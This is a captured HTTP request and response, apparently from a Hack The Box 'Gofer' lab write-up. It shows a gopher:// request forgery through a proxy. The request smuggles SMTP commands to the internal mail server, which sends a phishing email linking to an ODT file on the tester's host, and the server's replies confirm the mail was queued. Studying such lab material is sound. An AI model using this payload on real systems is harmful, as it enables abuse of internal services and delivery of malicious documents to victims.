 http://proxy.gofer.htb
Send
1 TEST /index.php?
url=gopher://2130706433:25/xHELO%20gofer.htb%250d%250aMAIL%20FROM%3A%3Ch
acker@site.com%3E%250d%250aRCPT%20TO%3A%3Cjhudson@gofer.htb%3E%250d%250a
DATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo
%3A%20%3Cjhudson@gofer.htb%3E%250d%250aDate%3A%20Tue%2C%2015%20Sep%20201
7%2017%3A20%3A26%20-
0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20didn%27
t%20say%20the%20magic%20word%20%21%20<a+href%3d'http%3a//10.10.14.114:80
00/test.odt>this</a>%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%2
50a HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://proxy.gofer.htb/
8 DNT: 1
9 Connection: keep-alive
10 Sec-GPC: 1
11
12
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 12:45:15 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 205
9
10 <!-- Welcome to Gofer proxy -->
11 220 gofer.htb ESMTP Postfix (Debian/GNU)
12 250 gofer.htb
13 250 2.1.0 Ok
14 250 2.1.5 Ok
15 354 End data with <CR>
16 <LF>.<CR>
17 <LF>
18 250 2.0.0 Ok: queued as 34D868129
19 221 2.0.0 Bye
20 1